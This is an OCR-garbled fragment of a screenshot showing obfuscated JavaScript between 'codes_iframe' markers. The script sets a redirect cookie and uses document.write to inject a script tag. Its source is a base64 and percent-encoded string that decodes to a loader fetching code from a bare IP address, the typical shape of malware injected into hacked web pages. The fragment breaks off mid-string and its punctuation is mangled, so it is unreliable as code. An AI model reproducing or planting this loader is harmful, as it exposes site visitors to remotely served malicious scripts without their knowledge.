
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O